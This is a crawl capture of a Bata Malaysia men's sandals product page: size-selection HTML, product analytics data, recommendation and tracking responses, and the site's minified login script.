                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018614530503M.html?dwvar_521D__018614530503M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018614530503M_color=BROWN&amp;dwvar_521D__018614530503M_size_shoes=090&amp;pid=521D_018614530503M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2019_8614453" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8614453_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018614530503M.html?dwvar_521D__018614530503M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018614530503M_color=BROWN&amp;dwvar_521D__018614530503M_size_shoes=100&amp;pid=521D_018614530503M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2019_8614453" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8614453_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018614530503M.html?dwvar_521D__018614530503M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018614530503M_color=BROWN&amp;dwvar_521D__018614530503M_size_shoes=110&amp;pid=521D_018614530503M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2019_8614453" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8614453_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2019_8614453"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8614453"
    data-name="BATA MEN SANDALS"
    data-id="521D_2019_8614453"
    data-dimension1="521D_018614530503M"
    data-dimension2="8614453"
    data-dimension3="521D_2019_8614453"
    data-price="79.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;For those who require their footwear to support their movement, you can&rsquo;t go wrong with a pair of sandals that comes with &lt;b&gt;Contoured Support&lt;/b&gt; for your feet. These sandals are designed to enhance comfort on your feet, which is essential to keeping a good posture and body balance while complimenting the dressier side of your personality.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Support&lt;/b&gt;&lt;br&gt;Comes with an insole designed to match the natural shape and curves of the foot, providing optimal comfort and support where needed most.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU) &lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC) "
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018614530503M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1769104751594&_device=mac&userId=&cookieId=aclRarUR308p1srvLQ70LUqajC&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22aclRarUR308p1srvLQ70LUqajC%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"0336b61b-29d3-43a9-b9a8-f6c9598a1f0c"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/login.min.js
body_size: 2538
content:
!function(o){var n={};function r(t){var e;return(n[t]||(e=n[t]={exports:{},id:t,loaded:!1},o[t].call(e.exports,e,e.exports,r),e.loaded=!0,e)).exports}r.m=o,r.c=n,r.p="",r(0)}({0:function(t,e,o){var n=o(3);$(document).ready(function(){n(o(107)),n(o(108)),n(o(109))})},1:function(t,e){var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(o,n){$(o).find(".form-control.is-invalid").removeClass("is-invalid"),$(".alert",o).remove(),"object"===(void 0===n?"undefined":r(n))&&n.fields&&Object.keys(n.fields).forEach(function(t){var e;n.fields[t]&&0<(e=$(o).find('[name="'+t+'"]').parents(".cc-form-group").find(".invalid-feedback")).length&&(Array.isArray(n[t])?e.find(".cc-text-message").html(n.fields[t].join("<br/>")):e.find(".cc-text-message").html(n.fields[t]),e.siblings(".form-control").addClass("is-invalid"),e.show(),e[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"}))}),n&&n.error&&("FORM"===$(o).prop("tagName")?$(o):$(o).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+n.error.join("<br/>")+"</div>")}},3:function(t,e){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(e){"function"==typeof e?e():"object"===(void 0===e?"undefined":o(e))&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},107:function(t,e,o){var i=o(1),n=!1;function s(t){return/^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$/.test(t)}function a(t){var e=s($(t).val());return e?$(t).removeClass("is-invalid custom-error"):($(t).addClass("is-invalid custom-error"),$(t).parents(".cc-form-group").find(".cc-text-message").text($(t).data("pattern-mismatch"))),e}function c(t){var e=$(t).data("phone-pattern"),e=new RegExp(e).test($(t).val().trim());return e?$(t).removeClass("is-invalid custom-error"):($(t).addClass("is-invalid custom-error"),$(t).parents(".cc-form-group").find(".cc-text-message").text($(t).data("pattern-phone-mismatch"))),e}function r(t){n||(n=!0,0<$("#checkoutLoginModal").length&&$("#checkoutLoginModal").modal("hide"),t.completeRegistrationModalTemplate&&($("#completeRegistrationModal").remove(),$("body").append(t.completeRegistrationModalTemplate),$("#completeRegistrationModal").modal("show"),$("#completeRegistrationModal").on("shown.bs.modal",function(){$("body").addClass("modal-open")}),$("#completeRegistrationModal").on("hidden.bs.modal",function(){n=!1,$("body").removeClass("modal-open")})))}t.exports={login:function(){$(document).on("submit","form.login",function(t){var r=$(this),e=(t.preventDefault(),r.attr("action"));if(!("email"===$("#login-form-email")[0].type))if(!(/^\+?[\d ]+$/.test($("#login-form-email").val().trim())?c:a)($("#login-form-email")))return;return r.spinner().start(),$("form.login").trigger("login:submit",t),$.ajax({url:e,type:"post",dataType:"json",data:r.serialize(),success:function(t){var e,o,n;r.spinner().stop(),t.success?(n=0<$("#checkoutLoginModal").length,$("form.login").trigger("login:success",t),o=s(e=$("#login-form-email").val())?"email":"telephone",$("body").trigger("analytics:login",{customerCrmId:t.customerCrmId,email:e,method:o,isLoginCheckout:n}),$("body").trigger("analytics:pushBasketData",t.gtmData),o={user:e,password:$("#login-form-password").val()},$("body").trigger("reskit:credentials_created",o),t.tokenFPF&&t.customerIdFPF&&t.passwordResetOnLogin?(n=$("<form>").appendTo(document.body).attr({method:"POST",action:t.redirectUrl}),$("<input>").appendTo(n).attr({name:"token",value:t.tokenFPF}),$("<input>").appendTo(n).attr({name:"customerId",value:t.customerIdFPF}),$("<input>").appendTo(n).attr({name:"passwordResetOnLogin",value:t.passwordResetOnLogin}),n.submit()):location.href=t.redirectUrl):(t.isFirstLogin?($("#firstLoginModal").modal("show"),0<$("#checkoutLoginModal").length&&$("#checkoutLoginModal").modal("hide")):i(r,t),$("#csrfTokenInput").val(t.csrf.token),$("form.login").trigger("login:error",t))},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:($("form.login").trigger("login:error",t),r.spinner().stop())}}),!1})},completeRegistration:function(){$(document).on("submit","form.js-completeRegistration",function(t){t.preventDefault();var o=$(this),t=o.attr("action");return o.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:o.serialize(),success:function(t){var e;o.spinner().stop(),t.success?(t.customerCrmId&&(e=s($("#modal-phone-field").val())?"email":"telephone",$("body").trigger("analytics:registration",{customerId:t.customerId,customerCrmId:t.customerCrmId,signupType:"in store"}),$("body").trigger("analytics:login",{customerCrmId:t.customerCrmId,method:e,loginType:"in store"})),location.href=t.redirectUrl):i(o,t)},error:function(t){o.spinner().stop(),t.responseJSON&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}}),!1})},resetPassword:function(){$(".reset-password-form").submit(function(t){var e=$(this),o=(t.preventDefault(),e.attr("action"));return e.spinner().start(),e.trigger("login:register",t),$.ajax({url:o,type:"post",dataType:"json",data:e.serialize(),success:function(t){e.spinner().stop(),t.redirectUrl?(e.closest(".modal-content").find("button.close").trigger("click"),location.href=t.redirectUrl):t.success?($(".request-password-title").text(t.receivedMsgHeading),$(".request-password-body").empty().append("<p>"+t.receivedMsgBody+'</p><div class="cc-content-button-back"><a href="'+t.returnUrl+'" class="cc-button-type-1" id="submitEmailButton">'+t.buttonText+"</a></div>")):i(e,t)},error:function(){e.spinner().stop()}}),!1})},emailValidationLogin:function(){$(document).on("click",".js-email-login-validation",function(){a($("#login-form-email"))})},clearResetForm:function(){$("#login .modal").on("hidden.bs.modal",function(){$("#reset-password-email").val(""),$(".modal-dialog .form-control.is-invalid").removeClass("is-invalid")})},validate:function(){$("#login-form-email").on("blur",function(){var o,t=$(this).val().trim(),e=($(this).val(t),"email"===$(this)[0].type);0<t.length?/^\+?[\d ]+$/.test(t)&&!e?c(this)&&(o=0<$("#checkoutLoginModal").length?"checkout":"login",$.ajax({url:$(".js-check-phone-registration").data("action"),type:"POST",data:{phone:t,loginSource:o},success:function(t){var e;t.requiresCompleteRegistration&&(t.notificationTemplate&&"login"==o?(e=t,$(".cc-phone-registration-notification").remove(),$(".cc-form-password").hide(),$(".cc-login-content-remember").hide(),$('button[type="submit"].cc-button-type-1').hide(),e=$(e.notificationTemplate),$("form.login").after(e)):r(t))}.bind(this)})):a(this):($(this).addClass("is-invalid"),$(this).parents(".cc-form-group").find(".cc-text-message").text($(this).data("missing-error")))})}}},108:function(t,e){t.exports=function(){$(".js-togglePassword").each(function(){var t=$(this),e=t.closest(".cc-content-input-password"),o=e.data("show-password-label"),e=e.data("hide-password-label");t.attr("tabindex","0"),t.attr("role","button"),t.hasClass("js-hide")?t.attr("aria-label",o):t.attr("aria-label",e)}),$(document).off("click",".js-togglePassword").on("click",".js-togglePassword",function(){var t=$(this);t.parent().find(".js-form-password").attr("type",t.parent().find(".js-form-password").is(":password")?"text":"password"),"password"===t.parent().find(".js-form-password").attr("type")?t.closest(".cc-content-input").removeClass("js-passwordShow cc-account__viewPassword"):(t.closest(".cc-content-input").addClass("js-passwordShow cc-account__viewPassword"),setTimeout(function(){t.closest(".cc-content-input").hasClass("js-passwordShow cc-account__viewPassword")&&(t.click(),t.closest(".cc-content-input").removeClass("js-passwordShow cc-account__viewPassword"))},5e3))}),$("body").on("keydown",".js-togglePassword",function(t){"Enter"!==t.key&&"Spacebar"!==t.key&&" "!==t.key&&"Space"!==t.key||(t.preventDefault(),$(this).trigger("click"))})}},109:function(t,e){t.exports=function(){var n,r,i=$(".js-field-status-announcement"),t=$('form[name="login-form"]');i.length&&t.length&&(n=t.data("aria-filled"),r=t.data("aria-empty"),t.on("blur",'input[type="email"], input[type="text"], input[type="password"]',function(){var t=$(this),e=t.attr("aria-label")||t.attr("placeholder"),o=t.val().trim();i.text(""),setTimeout(function(){o?i.text(e+" "+n):i.text(e+" "+r)},100)}),t.on("focus",'input[type="email"], input[type="text"], input[type="password"]',function(){setTimeout(function(){i.text("")},2e3)}),t.on("keydown","#rememberMe",function(t){"Enter"!==t.key&&13!==t.keyCode||(t.preventDefault(),this.checked=!this.checked)}))}}});
//# sourceMappingURL=login.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw18a757bd/menu/loader-promotional.svg
body_size: 156
content:
<svg width="49px" height="40px" xmlns="http://www.w3.org/2000/svg" viewBox="-250 -250 600 600" preserveAspectRatio="xMidYMid" class="lds-rolling" style="background: none;"><circle cx="50" cy="50" fill="none" ng-attr-stroke="{{config.color}}" ng-attr-stroke-width="{{config.width}}" ng-attr-r="{{config.radius}}" ng-attr-stroke-dasharray="{{config.dasharray}}" stroke="#000" stroke-width="4" r="44" stroke-dasharray="207.34511513692632 71.11503837897544" transform="rotate(175.95 50 50)"><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1.5s" begin="0s" repeatCount="indefinite"></animateTransform></circle></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=aclRarUR308p1srvLQ70LUqajC&userId=&emailId=&product=id%3A%3A521D_018610800504M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8614080&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsandals%2Fbata-men-sandals-521D_2020_8614080.html&ls=true&_=1769104751571&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22aclRarUR308p1srvLQ70LUqajC%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_018610800504M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_8614080%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsandals%2Fbata-men-sandals-521D_2020_8614080.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769104751571%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 447
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"aclRarUR308p1srvLQ70LUqajC","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_018610800504M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_8614080%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=aclRarUR308p1srvLQ70LUqajC&userId=&emailId=&products=id%3A%3A521D_018612910503M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8614291%3B%3Bid%3A%3A521D_018311970504M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8313197%3B%3Bid%3A%3A521D_418101044030M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8106104%3B%3Bid%3A%3A521D_018621144091M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2021_8626114%3B%3Bid%3A%3A521D_018612270530M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2022_8616227%3B%3Bid%3A%3A521D_018311600503M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8316160%3B%3Bid%3A%3A521D_404510082466K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2023_4511008%3B%3Bid%3A%3A521D_018614530503M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2019_8614453&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=2209&anchors=521D_2020_8614080&__recoUUID=0cee3047-5a2b-4a9e-b717-74fd370dc397&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsandals%2Fbata-men-sandals-521D_2020_8614080.html&__cq_uuid=aclRarUR308p1srvLQ70LUqajC&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_018610800504M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_8614080%22%7D%5D%7D&ls=true&_=1769104755528&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"aclRarUR308p1srvLQ70LUqajC","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=aclRarUR308p1srvLQ70LUqajC&emailId=&anchors=id%3A%3A521D_018610800504M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8614080&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22aclRarUR308p1srvLQ70LUqajC%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_018610800504M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_8614080%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 589
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"521D_2020_8614291","product_name":"BATA MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2020_8614291.html"},{"id":"521D_2025_8313197","product_name":"BATA MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8416dbf1/images/large/8313197_4.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2025_8313197.html"},{"id":"521D_2024_8106104","product_name":"FLOATZ BY BATA MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86b92cb4/images/large/8106104_6.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8106104.html"},{"id":"521D_2021_8626114","product_name":"BATA MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa44d36a7/images/large/8626114_6.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2021_8626114.html"},{"id":"521D_2022_8616227","product_name":"BATA MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d1522c/images/large/8616227_4.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616227.html"},{"id":"521D_2025_8316160","product_name":"BATA MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa79582e3/images/large/8316160_3.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2025_8316160.html"},{"id":"521D_2023_4511008","product_name":"DISNEY KIDS SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb588097a/images/large/4511008_3.jpg","product_url":"https://www.bata.com/my/kids/girls/sandals/disney-kids-sandals-521D_2023_4511008.html"},{"id":"521D_2019_8614453","product_name":"BATA MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d85deb7/images/large/8614453_5.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2019_8614453.html"},{"id":"521D_2024_3319155","product_name":"BUBBLEGUMMERS KIDS SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e2c3e03/images/large/3319155_4.jpg","product_url":"https://www.bata.com/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3319155.html"},{"id":"521D_2025_5019256","product_name":"BATA COMFIT WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e7b57a1/images/large/5019256_4.jpg","product_url":"https://www.bata.com/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2025_5019256.html"}],"recoUUID":"0cee3047-5a2b-4a9e-b717-74fd370dc397"}});